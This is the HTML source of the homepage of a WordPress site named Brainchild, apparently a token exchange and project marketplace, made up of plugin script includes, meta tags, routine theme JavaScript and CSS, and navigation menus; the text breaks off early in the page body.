<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/open-orders.component.js?ver=6.3.7' id='open-orders.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/order-table.component.js?ver=6.3.7' id='order-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/pay-button.component.js?ver=6.3.7' id='pay-button.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/share-modal.component.js?ver=6.3.7' id='share-modal.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/trades.component.js?ver=6.3.7' id='trades.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/transactions/transaction-feed.component.js?ver=6.3.7' id='transaction-feed.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/pages/market.page.js?ver=6.3.7' id='market.page.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/pages/markets.page.js?ver=6.3.7' id='markets.page.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/accounts-table.component.js?ver=6.3.7' id='accounts-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/card-nav.component.js?ver=6.3.7' id='card-nav.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/account.component.js?ver=6.3.7' id='account.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/accounts.component.js?ver=6.3.7' id='accounts.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/accounts.component.old.js?ver=6.3.7' id='accounts.component.old.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/attributes.component.js?ver=6.3.7' id='attributes.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/balances.component.js?ver=6.3.7' id='balances.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/contact.component.js?ver=6.3.7' id='contact.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/debit-cards.component.js?ver=6.3.7' id='debit-cards.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/deploy.component.js?ver=6.3.7' id='deploy.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/faq.component.js?ver=6.3.7' id='faq.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/info.component.js?ver=6.3.7' id='info.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/kyc.component.js?ver=6.3.7' id='kyc.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/liquidity.component.js?ver=6.3.7' id='liquidity.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/login.component.js?ver=6.3.7' id='login.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/mint.component.js?ver=6.3.7' id='mint.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/orders.component.js?ver=6.3.7' id='orders.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/otc.component.js?ver=6.3.7' id='otc.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/page.component.js?ver=6.3.7' id='page.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/password.component.js?ver=6.3.7' id='password.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/payment-methods.component.js?ver=6.3.7' id='payment-methods.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/profile.component.js?ver=6.3.7' id='profile.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/register.component.js?ver=6.3.7' id='register.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/signup.component.js?ver=6.3.7' id='signup.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/token.component.js?ver=6.3.7' id='token.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/tokenomics.component.js?ver=6.3.7' id='tokenomics.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/transfer.component.js?ver=6.3.7' id='transfer.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/google/address.js?ver=6.3.7' id='address.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/google/map.js?ver=6.3.7' id='map.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/card-orders-table.component.js?ver=6.3.7' id='card-orders-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/checkout-table.component.js?ver=6.3.7' id='checkout-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/checkouts-table.component.js?ver=6.3.7' id='checkouts-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/kyc-table.component.js?ver=6.3.7' id='kyc-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/payment-table.component.js?ver=6.3.7' id='payment-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/referrals.component.js?ver=6.3.7' id='referrals.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/subscription-table.component.js?ver=6.3.7' id='subscription-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/token-cart.component.js?ver=6.3.7' id='token-cart.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/trade-history.component.js?ver=6.3.7' id='trade-history.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/pages/balances.page.js?ver=6.3.7' id='balances.page.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/pages/token.page.js?ver=6.3.7' id='token.page.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/payments/assets/js/components/exchange/wallet.component.js?ver=6.3.7' id='wallet.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/payments/assets/js/pages/wallet.page.js?ver=6.3.7' id='wallet.page.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/js/modeltheme-addons-for-wpbakery-public.js?ver=1.0.0' id='modeltheme-addons-for-wpbakery-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.brainchildenterprise.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brainchildenterprise.com/wp-json/wp/v2/pages/10092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brainchildenterprise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="https://www.brainchildenterprise.com/" />
<link rel='shortlink' href='https://www.brainchildenterprise.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.brainchildenterprise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brainchildenterprise.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brainchildenterprise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brainchildenterprise.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.9.1" /><style></style>		<!-- Sharable Meta -->
		<meta property="og:type" content="article" />
		<meta property="og:title" content="New Home" />
		<meta property="og:url" content="https://www.brainchildenterprise.com/" />
		<meta property="og:description" content="" />
		<meta property="article:published_time" content="2023-09-06 20:14:40" />
		<meta property="article:modified_time" content="2023-11-24 16:10:29" />
		<meta property="og:site_name" content="Brainchild" />
		<meta property="og:image" content="https://www.brainchildenterprise.com/wp-content/themes/streamit/screenshot.png" />
		<meta property="og:locale" content="en" />
		<meta name="twitter:text:title" content="New Home" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name='setting_options' data-version='3.4.2' data-path='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/'></meta>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
          
          <script type="text/javascript" >
            jQuery( document ).ready(function() {





              if(jQuery(".yoh-balances").length == 0){
                jQuery('.exchange-link').off('click').on( "click", function(evt) {
                   evt.preventDefault();
                    var href = jQuery(evt.target).attr("href");
                    window.location.replace(href);
                });
              }
   
                

                jQuery(".exchange-my-wallet a").attr("href","");
                jQuery(".exchange-log-out a").attr("href","https://www.brainchildenterprise.com/wp-login.php?action=logout&amp;redirect_to=%2F&amp;_wpnonce=3892d1c282");


                var exchangeAppCnt = jQuery(".exchange-app-pg").length;
                if(exchangeAppCnt == 0 ){
                  jQuery( ".exchange-logged-in a, .exchange-logged-in a" ).click(function(e) {
                    var link = jQuery(e.target).attr("href");
                    window.location = link;
                  });

                }
                
                                  jQuery(".exchange-logged-in").hide();
                  jQuery(".exchange-logged-out").show();
                
                            });

          </script>
          			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/cropped-brianchild-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/cropped-brianchild-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/cropped-brianchild-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/cropped-brianchild-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="netstorm_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;}</style><style type="text/css" data-type="vc_custom-css">/* flow chart */
    .icon {
        height: 100px;
        margin-top: 20px;
        width:auto;
    }
    .invest {
        margin-left: auto;
        margin-right: auto;
    }
    /*
    .invest-curve {
         margin-top: -30%;
    }
    */
    .arrow-striaght {
        height: 60px;
        bottom: -2%;
        right: auto !important;
        transform: none !important;
        top: auto !important;
        left: auto !important;
        position: relative !important;
        margin-left: auto;
        margin-right: auto;
        width:auto;
    }

  .flow-chart div  {
    position: relative;   
  }
  .flow-chart .left, .flow-chart .right  {
    margin-top: 15%;
  }
  .flow-chart .center {

  }
  .flow-chart .corner {
    min-height: auto;
  }
  .flow-chart .arrow-curve {
    position: absolute;
    max-width: 20%;
    margin-left: auto;
    margin-right: auto;
  }
  .flow-chart .top .arrow-curve{
    transform: rotate(92deg); 
    /* Equal to rotateZ(45deg) */
    top: 21%;
    right: -33%;
  }
  .flow-chart .bottom .arrow-curve{
    transform: rotate(
        330deg
        );
            top: 2%;
            left: -10%;
    }
  .flow-chart .left .arrow-curve{
    top: -13%;
    right: 0%;
    transform: rotate(14deg);
  }
  .flow-chart .right .arrow-curve{
    transform: rotate(188deg);
    left: 0%;
  }
  .flow-chart .middle .arrow-curve{
    
  }
@media only screen and (max-width : 992px) {
  .parallax-container .section {
    position: absolute;
    top: 40%;
  }
  #index-banner .section {
    top: 10%;
  }
}
@media only screen and (min-width : 770px) {

    .flow-chart .corner {
        min-height: auto;
    }
}
@media only screen and (max-width : 750px) {
    .hero-message btn {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        display: block;
    }
    .hero-message div {
        text-align: center;
        
    }
  .parallax-container {
    min-height: 170px;
    line-height: 0;
    height: auto;
    color: rgba(255,255,255,.9);
  }
  .corner {
    height: auto;
  }
  #index-banner .section {
    top: 0;
  }
  .flow-chart .right, .flow-chart .left {
        margin-top: 0% !important;
  }
  
}

/*
flow chart end
*/

/* custom begin*/
.bootstrap .btn-primary {
    background-color: #35e3ef!important;
    color: #fff!important;
    border-radius: 4px!important;
    padding: 10px 20px!important;
    margin: 10px!important;
    font-size: 17px!important;
    border: 0px;
}
.full-width-img{
    width:100%;
}
.big-icon {
    max-height: 200px;
    width: auto;
}
.white p,.white h1, .white h2  {
    color:white !important;

}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1696810316794{margin-bottom: 30px !important;padding-top: 70px !important;background-image: url(https://enefti.modeltheme.com/wp-content/uploads/2022/02/Main-slider_pattern.jpg?id=6678) !important;}.vc_custom_1696810316794{margin-bottom: 30px !important;padding-top: 70px !important;background-image: url(https://enefti.modeltheme.com/wp-content/uploads/2022/02/Main-slider_pattern.jpg?id=6678) !important;}.vc_custom_1696809194600{margin-top: 10px !important;margin-bottom: 0px !important;}.vc_custom_1696809211873{margin-bottom: 40px !important;}.vc_custom_1696659008384{margin-bottom: 0px !important;padding-top: 35px !important;padding-bottom: 75px !important;background-color: #fafafa !important;}.vc_custom_1643708543197{margin-bottom: 35px !important;padding-top: 35px !important;padding-bottom: 10px !important;background-image: url(https://enefti.modeltheme.com/wp-content/uploads/2022/02/Main-services_bg.jpg?id=6716) !important;}.vc_custom_1696735827312{margin-bottom: 40px !important;padding-right: .5rem !important;padding-left: .5rem !important;}.vc_custom_1696735860020{padding-right: .5rem !important;padding-left: .5rem !important;}.vc_custom_1700758082117{margin-top: 15px !important;margin-bottom: 0px !important;}.vc_custom_1643705963597{margin-bottom: 0px !important;}.vc_custom_1643705956352{margin-bottom: 100px !important;}.vc_custom_1648462010251{padding-top: 10px !important;}.vc_custom_1643890466215{margin-top: -65px !important;}.vc_custom_1643888955041{padding-right: 30px !important;}.vc_custom_1643889095343{padding-right: 35px !important;}.vc_custom_1643889099686{padding-right: 35px !important;}.vc_custom_1643889105719{padding-right: 35px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-elementor_header_footer page page-id-10092 wp-embed-responsive overflow-hidden iq-container-width theme-streamit woocommerce-no-js streamit-default-header wcfm-theme-streamit wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-template-full-width elementor-kit-944">
            <div id="loading">
            <div id="loading-center">
                <img src="https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/images/redux/loader.gif" alt="loader">
            </div>
        </div>
    
    
<div id="page" class="site streamit">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
<header class="iq-ltr-direction style-one has-sticky" id="main-header">
    
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-12">
                
<nav id="site-navigation" class="navbar navbar-expand-lg navbar-light p-0" aria-label="Main menu" >
	<a class="navbar-brand" href="https://www.brainchildenterprise.com/">
		<img class="img-fluid logo" src="https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/images/logo.png" alt="streamit">	</a>

	<div id="navbarSupportedContent" class="collapse navbar-collapse new-collapse">
		<div id="iq-menu-container" class="menu-primary-production-menu-container"><ul id="top-menu" class="navbar-nav ml-auto"><li id="menu-item-10634" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-10634"><a href="/" aria-current="page">Home</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778"><a href="https://www.brainchildenterprise.com/shop/">Projects</a></li>
<li id="menu-item-10723" class="exchange-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10723"><a href="/market/#/markets">Tickets</a></li>
<li id="menu-item-7696" class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a href="/exchange/#/mint">Create Project</a></li>
<li id="menu-item-10725" class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10725"><a href="/exchange/#/accounts">My Accounts<i class="fas fa-caret-down toggledrop streamit-toggleer" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10726" class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="/exchange/#/balances">My Balances</a></li>
	<li id="menu-item-10730" class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-10730"><a href="/exchange/#/orders">Order History</a></li>
</ul>
</li>
<li id="menu-item-10567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://www.brainchildenterprise.com/contact-us/">Contact Us</a></li>
</ul></div>	</div>

	<div class="sub-main">
		<nav aria-label="breadcrumb">
			
<div class="iq-usermenu-dropdown">
	<ul class="d-flex align-items-center">
						<li class="nav-item nav-icon header-search-right iq-ajax-search iq-ajax-search-2">
					<a href="javascript:void(0);" class="search-toggle device-search active" id="btn-search">
						<i aria-hidden="true" class="fa fa-search"></i>
					</a>

					<div class="search-box iq-search-bar default-search d-search">
						
<form method="get" class="search-form search__form" action="https://www.brainchildenterprise.com/" autocomplete="off">
	<label for="search-form-6972386fc2a01">
		<span class="screen-reader-text">Search for:</span>
	</label>

	<div class="iq-form-fields">
		<input type="search" id="searchInput" class="search-field search__input" onkeyup="debounce_fn(this)" placeholder="Search" value="" name="s" />
					<input type="hidden" name="ajax_search" value="true">
				<button type="submit" class="search-submit"><i class="fas fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>

	<div class="search_result_history"></div>
	<div id="datafetch" class="datafetch"></div>
</form>					</div>
				</li>
			
	<li class="nav-item nav-icon header-user-rights">
		<div class="iq-users-settings user-btn nav-item nav-icon header-user-rights iq-usermenu-dropdown">
			<div class="nav-item nav-icon header-user-rights">
				<a href="javascript:void(0);" class="iq-user-dropdown search-toggle p-0 d-flex align-items-center active" data-toggle="search-toggle" id="btn-user-list">
					<span class="iq-avatar">
						<i aria-hidden="true" alt="user" class="far fa-user"></i>
					</span>
				</a>

									<div class="iq-sub-dropdown iq-user-dropdown-style-2">
						<div class="iq-card shadow-none m-0">
							<div class="iq-card-body">
															</div>
						</div>
					</div>
							</div>
		</div>
	</li>
	</ul>
</div>		</nav>

				<button class="navbar-toggler custom-toggler ham-toggle streamit-menu-box" type="button" data-toggle="collapse" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon">
				<span class="menu-btn d-inline-block" id="menu-btn">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<rect width="4" height="4" fill="white"></rect>
						<rect x="6" width="4" height="4" fill="white"></rect>
						<rect x="12" width="4" height="4" fill="white"></rect>
						<rect y="6" width="4" height="4" fill="white"></rect>
						<rect x="6" y="6" width="4" height="4" fill="white"></rect>
						<rect x="12" y="6" width="4" height="4" fill="white"></rect>
						<rect y="12" width="4" height="4" fill="white"></rect>
						<rect x="6" y="12" width="4" height="4" fill="white"></rect>
						<rect x="12" y="12" width="4" height="4" fill="white"></rect>
					</svg>
				</span>
			</span>
		</button>
			</div>
</nav><!-- #site-navigation -->
<div class="nav-overlay"></div>            </div>
        </div>
    </div>
</header><!-- #masthead -->

<div class="streamit-mobile-menu menu-style-one default-menu">
    
<nav class="streamit-menu-wrapper mobile-menu">
    <div class="navbar">
        <a class="navbar-brand " href="https://www.brainchildenterprise.com/">
            <img class="img-fluid logo" src="https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/images/logo.png" alt="streamit">        </a>

                    <button class="navbar-toggler custom-toggler ham-toggle streamit-menu-box" type="button">
                <span class="menu-btn d-inline-block">
                    <span class="line one"></span>
                    <span class="line two"></span>
                    <span class="line three"></span>
                </span>
            </button>
            </div>

            <div class="c-collapse">
            <div class="menu-new-wrapper row align-items-center">
                <div class="menu-scrollbar verticle-mn yScroller col-lg-12">
                    <div id="streamit-menu-main" class="streamit-full-menu">
                        <ul id="top-menu" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-10634"><a href="/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778"><a href="https://www.brainchildenterprise.com/shop/">Projects</a></li>
<li class="exchange-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10723"><a href="/market/#/markets">Tickets</a></li>
<li class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a href="/exchange/#/mint">Create Project</a></li>
<li class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10725"><a href="/exchange/#/accounts">My Accounts</a>
<ul class="sub-menu">
	<li class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="/exchange/#/balances">My Balances</a></li>
	<li class="exchange-link exchange-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-10730"><a href="/exchange/#/orders">Order History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://www.brainchildenterprise.com/contact-us/">Contact Us</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </nav><!-- #site-navigation --></div>
    <div class="site-content-contain">
        <div id="content" class="site-content">
            
		<div class="iq-breadcrumb-one">
			<div class="container-fluid">
										<div class="row align-items-center justify-content-center text-center">
							<div class="col-sm-12">
								<nav aria-label="breadcrumb" class="text-center iq-breadcrumb-two">
												<h2 class="title">
				New Home			</h2>
		<ol class="breadcrumb main-bg"></ol>								</nav>
							</div>
						</div>
								</div>
		</div>
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid home-header vc_custom_1696810316794 vc_row-has-fill"><div class="wpb_animate_when_almost_visible wpb_fadeIn fadeIn wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid hero-message vc_custom_1700758082117"><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10775" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-300x300.png" alt="" width="300" height="300" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-300x300.png 300w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-100x100.png 100w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-600x600.png 600w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-150x150.png 150w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-768x768.png 768w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png 70w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-400x400.png 400w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-350x350.png 350w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-110x110.png 110w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-500x500.png 500w, https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish.png 1023w" sizes="(max-width: 300px) 100vw, 300px" /></p>

		</div>
	</div>
